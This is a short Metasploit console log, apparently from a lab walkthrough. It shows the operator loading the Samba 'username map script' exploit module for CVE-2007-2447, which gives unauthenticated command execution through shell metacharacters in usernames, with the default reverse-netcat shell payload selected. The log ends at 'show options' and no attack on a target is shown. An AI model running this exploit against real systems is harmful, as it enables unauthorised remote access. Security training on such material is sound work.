 msf6 > info 0
Name: Samba "username map script" Command Execution
Module: exploit/multi/samba/usermap_script
Platform: Unix
Arch: cmd
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2007-05-14
Provided by:
jduck <jduck@metasploit.com>
Available targets:
Id  Name
--  ----
=>  0   Automatic
Check supported:
No
Basic options:
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT   139              yes       The target port (TCP)
Payload information:
Space: 1024
Description:
This module exploits a command execution vulnerability in Samba
versions 3.0.20 through 3.0.25rc3 when using the non-default
"username map script" configuration option. By specifying a username
containing shell meta characters, attackers can execute arbitrary
commands.
No authentication is needed to exploit this vulnerability since
this option is used to map usernames prior to authentication!
References:
https://nvd.nist.gov/vuln/detail/CVE-2007-2447
OSVDB (34700)
http://www.securityfocus.com/bid/23972
http://labs.idefense.com/intelligence/vulnerabilities/display.php?id=534
http://samba.org/samba/security/CVE-2007-2447.html
View the full module info with the info -d command.
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options